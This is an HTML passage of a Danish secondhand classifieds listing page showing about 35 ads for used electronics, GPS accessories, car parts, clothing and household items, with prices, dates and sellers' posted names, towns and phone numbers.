  oz1lxi<br>Jens Zwick<br>4270 Høng<br>Danmark<br>Mob: +4521796317<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202385"><img src="/itemimg/0041t/00202385_1767032726.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">200 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202385" class="headlink">Akvarie / varme stave</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=114&amp;type=1">El-artikler</a><br></div>
  200kr / stk&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 29/12-2025
  <br><br>
  <div class="smalltalk">
  oz1lxi<br>Jens Zwick<br>4270 Høng<br>Danmark<br>Mob: +4521796317<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202375"><img src="/itemimg/0041t/00202375_1767012529.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">500 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202375" class="headlink">Dell 9020 SSF med i7 4770 og Windows 11 Pro</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=3&amp;type=1">Computer</a><br></div>
  Perfekt til kontor, skolearbejde og hverdagens opgaver

Komplet sæt med pc, tastatur/mus og alle ledninger 
- du skal blot sætte skærm og strøm til

Dell 9020 SSF
- Intel i7 4770 @ 3.40 Ghz
- 8 GB DDR3 RAM
- 119 GB SanDisk SSD harddisk
- Int...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 29/12-2025
  <br><br>
  <div class="smalltalk">
  John Toft Kristensen<br>OZ3AM<br>7430 Ikast<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202361"><img src="/itemimg/0041t/00202361_1766934712.png" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">2000 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202361" class="headlink">Sælger mit Nintendo Switch Oled</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=3&amp;type=1">Computer</a><br></div>
  Hej. Jeg vil sælge mit fantastiske Nintendo Switch Oled + Diverse Spil:
LEGO WORLD, LEGO JURASSIC WORLD, MOTOGP19,LEGENDARY FISHING, OLYMPIC GAMES, HARRY POTTER, LEGO WORLDS, OG RINGFIT ADVENTURE.
Det sidste er med en lidt større ring, man står med...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 28/12-2025
  <br><br>
  <div class="smalltalk">
  Ivan Berg Kjær<br>Fridasholmvej 95<br>5240 Odense NØ<br>
  </div>
</td>
</tr>
    <tr><td colspan=4><center><div class="ad_box"></div></center></td></tr>
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202356"><img src="/itemimg/0041t/00202356_1766904662.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">1000 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202356" class="headlink">samsung</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=3&amp;type=1">Computer</a><br></div>
  samsung 11" tablet med Bluetouch  tastetur garanti til 2027 .&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 28/12-2025
  <br><br>
  <div class="smalltalk">
  ozomc<br>9352 Dybvad<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202312"><img src="/itemimg/0041t/00202312_1766742664.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">90 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202312" class="headlink">Garmin cykelholder  til gpsmap 62,64,65,66,67 mfl</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=5&amp;type=1">GPS</a><br></div>
  Cykelholder til gpsmap 62,64,65,66,67,colorado/oregon serien,dakota,g5,g3,etrex 10/20/30,rino 610,650,655t,dakota serien

 
incl org embalage / brugt meget lidt 

fragt afholder køber / gls bruges

&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 26/12-2025
  <br><br>
  <div class="smalltalk">
  Claus  Meyer<br>7160 tørring<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202310"><img src="/itemimg/0041t/00202310_1766742279.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">270 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202310" class="headlink">Ford låsemøtrikker org</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=111&amp;type=1">Biler - Reservedele</a><br></div>
  Ford låsemøtrikker originale købt hos Bøje Brøchner i Vejle for 740,- kr

De har siddet på en Ford focus 1.0 stationcar 

 

læs mere: 

https://ford-tilbehoer.dk/hjul/tilbeh%C3%B8r-til -hjul/afl%C3%A5selige-hjulm%C3%B8trikker /1751660#

 ...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 26/12-2025
  <br><br>
  <div class="smalltalk">
  Claus  Meyer<br>7160 tørring<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202309"><img src="/itemimg/0041t/00202309_1766741494.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">605 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202309" class="headlink">pioneer rørbænk til vvs arbejde</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=12&amp;type=1">Diverse</a><br></div>
  Professionel Pioneer rørbænk udført i kraftig stål konstruktion. med skruestik og huller til rørbuk



 &nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 26/12-2025
  <br><br>
  <div class="smalltalk">
  Claus  Meyer<br>7160 tørring<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202307"><img src="/itemimg/0041t/00202307_1766740523.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">200 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202307" class="headlink">Garmin cykel holder/bælte clips/taske </a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=5&amp;type=1">GPS</a><br></div>
  Garmin bundle pakke bestående af: 

 

1x cykelholder til:
gpsmap 62,64,65,66,67,
colorado/oregon serien
dakota,g5,g3,etrex 10/20/30,rino 610,650,655t,dakota serien

 

1x bælte clips for gps 

 

1x taske til gpsmap 60,62,64,66,67,h1 ...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 26/12-2025
  <br><br>
  <div class="smalltalk">
  Claus  Meyer<br>7160 tørring<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202306"><img src="/itemimg/0041t/00202306_1766740329.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">100 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202306" class="headlink">Bo Bendixen bluse med sejl skib str XL</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=115&amp;type=1">Tøj</a><br></div>
  Flot Bo Bendixen bluse i farven mørke blå med sejl skib, fremstår i pæn stand

str XL

kommer fra røgfri omgivelser

 

fragt afholder køber&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 26/12-2025
  <br><br>
  <div class="smalltalk">
  Claus  Meyer<br>7160 tørring<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202305"><img src="/itemimg/0041t/00202305_1766740090.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">90 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202305" class="headlink">Ford lak reperations sæt blazer blue</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=111&amp;type=1">Biler - Reservedele</a><br></div>
  Lak reperations sæt bestående af maling og lak stift

 

Ford Blazer blue

 

kan sendes som køber afholder&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 26/12-2025
  <br><br>
  <div class="smalltalk">
  Claus  Meyer<br>7160 tørring<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202230"><img src="/itemimg/0041t/00202230_1765918256.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">75 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202230" class="headlink">Navigator 1210</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=5&amp;type=1">GPS</a><br></div>
  Pæn brugt finde vej maskine
 
Ved forsendelse tillæg til porto 45 Kr.&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 16/12-2025
  <br><br>
  <div class="smalltalk">
  Martin Mortensen<br>Iglsøvej 104<br>7800 Skive<br>Danmark<br>Mob: 21420005<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202154"><img src="/itemimg/0041t/00202154_1765378016.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">100 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202154" class="headlink">Spændingsforsyning fra PC til eksterne enheder</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=3&amp;type=1">Computer</a><br></div>
  Spændingsforsyning (3-12 VDC) fra PC til eksterne enheder, fx. bordhøjttalere
Specifikationer:
Input fra PC'ens powersupply: 12 V
DC-udgang: 3V, 4,5V, 6V, 7,5V,9V, 12V
Aktuel udgangsstrøm: 1 A (LM317)
Beskyttelse: Strømbegrænsning og termisk ove...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 10/12-2025
  <br><br>
  <div class="smalltalk">
  Per Regenstreif<br>Baastrup Lund 18, Skovby<br>8464 Galten<br>Tlf: 51354533<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202140"><img src="/itemimg/0041t/00202140_1765220246.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">100 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202140" class="headlink">juletræsfod</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=67&amp;type=1">Hus og have</a><br></div>
  Nu er  det jul, og jeg har FØDDERNE til Juletræet &nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 08/12-2025
  <br><br>
  <div class="smalltalk">
  martin jensen<br>toldkammeret 9      --  103<br>7000 fredericia<br>Mob: 4031 4003<br>
  </div>
</td>
</tr>
    <tr><td colspan=4><center><div class="ad_box"></div></center></td></tr>
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202100"><img src="/itemimg/0041t/00202100_1764944917.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">200 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202100" class="headlink">parkeringsur</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=111&amp;type=1">Biler - Reservedele</a><br></div>
  elektronisk p skive dansk design , kræver ikke batteri en fin julegave ikke udpakket
kr. 200 .  ikke udpakket.

&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 05/12-2025
  <br><br>
  <div class="smalltalk">
  martin jensen<br>toldkammeret 9      --  103<br>7000 fredericia<br>Mob: 4031 4003<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202064"><img src="/itemimg/0041t/00202064_1764625790.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">50 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202064" class="headlink">Rustfri 8mm stålwire</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=68&amp;type=1">Transport</a><br></div>
  Stålwire rustfri. 7x7. 8,0MM. AISI316. Meter pris a´kr.50.- + fragt. &nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 01/12-2025
  <br><br>
  <div class="smalltalk">
  oz1lxi<br>Jens Zwick<br>4270 Høng<br>Danmark<br>Mob: +4521796317<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202052"><img src="/itemimg/0041t/00202052_1764600870.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">1234 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202052" class="headlink">Sejlbåd byttes med radiogrej</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=72&amp;type=1">Sport</a><br></div>
  Mine 2 hobbier er radio og sejsport, men desværre kommer jeg ikke til at sejle mere.
Så jeg vil lade den ene hobby støtte den anden, og har besluttet at bytte min Sejlbåd Carina-20 med radiogrej.
Sejl og vinterstativ medfølger.
Bådplads i Stege ha...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 01/12-2025
  <br><br>
  <div class="smalltalk">
  OZ1JKK / Jan<br>Klintevej 218<br>4780 Stege<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/202034"><img src="/itemimg/0041t/00202034_1764499819.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">125 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202034" class="headlink">Netadapter 24/48 volt regulator</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=114&amp;type=1">El-artikler</a><br></div>
  Har 2 stk. 24v samt 2 stk. 48v strømforsyninger. Alle er 4 amp.
Der er ingen støj på HF.
1 stk. 125,- & 2 stk. 200,-
Køber betaler porto.
&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 30/11-2025
  <br><br>
  <div class="smalltalk">
  Søren Petersen<br>As Hedevej 4<br>7130 Juelsminde<br>Danmark<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/202032"><img src="/itemimg/0041t/00202032_1764496492.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">150 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/202032" class="headlink">Ethernet adapter til 230V i huset</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=4&amp;type=1">Computer tilb.</a><br></div>
  Brug lysnet i huset som ethernet forbindelse. Der benyttes 2 adaptorere til forbindelsen.
Der er 3 sæt ialt og prisen pr. sæt.
Køber betaler forsendelse&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 30/11-2025
  <br><br>
  <div class="smalltalk">
  Søren Petersen<br>As Hedevej 4<br>7130 Juelsminde<br>Danmark<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/201924"><img src="/itemimg/0041t/00201924_1763919522.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">500 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201924" class="headlink">4 Vinterdæk På Fælge.</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=111&amp;type=1">Biler - Reservedele</a><br></div>
  Michelin Agilis 215/65 R 16 C.
5 huls, boltafstand 10cm. 95mm sliddybde, lovkrav 10mm, Dækbredde 200mm, Fælgstørrelse 16,5 tommer, Centerhul 65mm.
Velholdt, se billede.&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 23/11-2025
  <br><br>
  <div class="smalltalk">
  Jim Andersen / OZ7JI<br>Paradisvejen 60<br>8600 Silkeborg<br>dk<br>Mob: 22619610<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/201900"><img src="/itemimg/0041t/00201900_1763804548.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">150 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201900" class="headlink">HP Color Laser Jet CP1514n</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=4&amp;type=1">Computer tilb.</a><br></div>
  NY PRIS HP printer HP Color Laser Jet CP1514n, i god stand fungerer men skal renses.
Farvekassetter er stadig brugbare.
Dokumenter og ledninger medfølger.
Skal afhentes.&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 22/11-2025
  <br><br>
  <div class="smalltalk">
  Aksel Hein<br>OZ0ZO<br>4690 Haslev<br>Mob: 20306140<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/201646"><img src="/itemimg/0041t/00201646_1762714656.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">350 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201646" class="headlink">Gordons I/O Modulprint PB-24</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=114&amp;type=1">El-artikler</a><br></div>
  Gordons Arkanss I/O Modulprint PB-24
PB-24 er et industristandard motherboard, der indeholder sokler for 24 standardstørrelse solid-state I/O-moduler. (Det kan også rumme SM-Seriens miniature solid-state I/O-moduler.) Kortet forbinder I/O-modulerne ...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 09/11-2025
  <br><br>
  <div class="smalltalk">
  Per Regenstreif<br>Baastrup Lund 18, Skovby<br>8464 Galten<br>Tlf: 51354533<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/201645"><img src="/itemimg/0041t/00201645_1762709887.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">1200 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201645" class="headlink">Frekvensomformer</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=114&amp;type=1">El-artikler</a><br></div>
  Altivar 28 Fin 3 faset frekvensomformer.
2 eller 3 faser ind  3 faser ud til motor&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 09/11-2025
  <br><br>
  <div class="smalltalk">
  Jesper B Sørensen<br>8400 ebeltoft<br>danmark<br>Tlf: 60328737<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/201638"><img src="/itemimg/0041t/00201638_1762658850.png" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">1200 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201638" class="headlink">Blackmagic Resolve Studio & Fusion Studio macOS</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=4&amp;type=1">Computer tilb.</a><br></div>
  Blackmagic DaVinci Resolve Studio and Fusion Studio Bundle (Du for v19.x & v20.x) TILBUD

DaVinci Resolve is the world’s only solution that combines editing, color correction, visual effects, motion graphics and audio post production all in one sof...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 09/11-2025
  <br><br>
  <div class="smalltalk">
  Lui Petersen<br>Danmark<br>2100 København<br>
  </div>
</td>
</tr>
    <tr><td colspan=4><center><div class="ad_box"></div></center></td></tr>
<tr>
<td><a href="//div.brugtgrej.dk/annonce/201399"><img src="/itemimg/0041t/00201399_1761630343.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">150 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201399" class="headlink">Luft nøgle </a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=111&amp;type=1">Biler - Reservedele</a><br></div>
  Luftnøgle næsten som ny. kun brugt til hjulskift på bil et par gange

Kan sendes for 50 kr. Til pakning og porto - til nærmeste pakkeshop mobilpay 21420005 &nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 28/10-2025
  <br><br>
  <div class="smalltalk">
  Martin Mortensen<br>Iglsøvej 104<br>7800 Skive<br>Danmark<br>Mob: 21420005<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/201212"><img src="/itemimg/0041t/00201212_1760434567.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">200 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201212" class="headlink">sirene box +++</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=12&amp;type=1">Diverse</a><br></div>
  diverse lyde se billde &nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 14/10-2025
  <br><br>
  <div class="smalltalk">
  omer t (oz1mhp)<br>2400 nv<br>dk<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/201178"><img src="/itemimg/0041t/00201178_1760353016.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">30 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201178" class="headlink">brugte stempler</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=12&amp;type=1">Diverse</a><br></div>
  Stempler, nogler virker fint og andre skal renses, eller ny pude.
Kr. 30,- pr. stk.&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 13/10-2025
  <br><br>
  <div class="smalltalk">
  Jimmy A<br>Pakker kun i weekender<br>4683 Rønnede<br>DK<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/201137"><img src="/itemimg/0041t/00201137_1760187419.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">75 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201137" class="headlink">Ben til underskab</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=70&amp;type=1">Møbler</a><br></div>
  2 par justerbare ben til underskab L/H/B: 37,7 / 14,2 / 4,0 cm.&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 11/10-2025
  <br><br>
  <div class="smalltalk">
  Per Regenstreif<br>Baastrup Lund 18, Skovby<br>8464 Galten<br>Tlf: 51354533<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/201097"><img src="/itemimg/0041t/00201097_1760003425.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">200 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201097" class="headlink">Stiga bordtennis bat</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=72&amp;type=1">Sport</a><br></div>
  Stiga **, kun brugt få gange.
Double Fish Batcover medfølger.&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 09/10-2025
  <br><br>
  <div class="smalltalk">
  Per Regenstreif<br>Baastrup Lund 18, Skovby<br>8464 Galten<br>Tlf: 51354533<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/201034"><img src="/itemimg/0041t/00201034_1759750995.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">200 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201034" class="headlink">Texas TI-89 Titanium ny pris</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=3&amp;type=1">Computer</a><br></div>
  Texas TI-89 Titanium.
Super lommeregner i meget fin stand. 
USB tilslutning. Software med store formel samlinger, hentes på net&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 06/10-2025
  <br><br>
  <div class="smalltalk">
  Leo Jensen<br>8464 Galten<br>Mob: 26483609<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/201033"><img src="/itemimg/0041t/00201033_1759750883.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">200 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/201033" class="headlink">Texas TI-84 Plus ny pris</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=3&amp;type=1">Computer</a><br></div>
  Texas TI-84 Plus.
Super lommeregner i meget fin stand. 
USB tilslutning. Software med store formel samlinger, hentes på net&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 06/10-2025
  <br><br>
  <div class="smalltalk">
  Leo Jensen<br>8464 Galten<br>Mob: 26483609<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/200919"><img src="/itemimg/0041t/00200919_1758922566.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">75 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/200919" class="headlink">8 stk. printerpatroner til Canon Pixma MG</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=4&amp;type=1">Computer tilb.</a><br></div>
  8 stk. printerpatroner til Canon Pixma MG. - 75 kr. i alt for alle 8 stk.   -  
Kompatibel med følgende printere: 
Canon Pixma MG- 7750/7751/7752/7753/6850/6851/6852/6853/5750 /5751/5752/5753.   -  
Sælges pga. printerskift. - 
Afhentes i Holsteb...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 26/09-2025
  <br><br>
  <div class="smalltalk">
  A. M. Larsen<br>7500  Holstebro<br>Mob: 25761167<br>
  </div>
</td>
</tr>
    
<tr>
<td><a href="//div.brugtgrej.dk/annonce/200719"><img src="/itemimg/0041t/00200719_1757496686.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">500 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/200719" class="headlink">Mac Book Air A1466</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=3&amp;type=1">Computer</a><br></div>
  MacBook Air (A1466 13" Early 2015), 1,3GHz , 4GB  128Gb Harddisk.
Flot stand og godt batteri. Den "fryser" og skal genstartes en gang imellem, derfor den lave pris. Måske et blæserproblem?? 
Strømforsyning medfølger, 100% ok og med ekstra kabel.
...&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 10/09-2025
  <br><br>
  <div class="smalltalk">
  Søren Kristensen<br>OZ1ISY<br>6840 Oksbøl<br>
  </div>
</td>
</tr>
    
<tr class="itemsboxshift">
<td><a href="//div.brugtgrej.dk/annonce/200603"><img src="/itemimg/0041t/00200603_1756720161.jpg" class="itemimage" alt=""></a></td>
<td>
  <div class="itemlistprice">50 kr.</div>
  <a href="//div.brugtgrej.dk/annonce/200603" class="headlink">Apple Strømforsyningskabler</a>
  <div class="itemsbox_cat">Kategori: <a href="/itemlist.php?cat=64&amp;type=1">Andre interesser</a> &#92; <a href="/itemlist.php?cat=4&amp;type=1">Computer tilb.</a><br></div>
  2 stk MagSafe 1 L-stik
3 stk MagSafe 2 T-stik
Spritnye, klar til montage 
Samlet pris 50kr

Sender gerne&nbsp;
</td>
<td class="itemlistcontact">
  Oprettet: 01/09-2025
  <br><br>
  <div class="smalltalk">
  Søren Kristensen<br>OZ1ISY<br>6840 Oksbøl<br>
  </div>
</td>
</tr>
    <tr><td colspan=4><center><div class="ad_box"></div></center></td></tr></tbody></table>
    <div class="paging">
      <div class="paging_left">Viser 1-50 af 677</div>
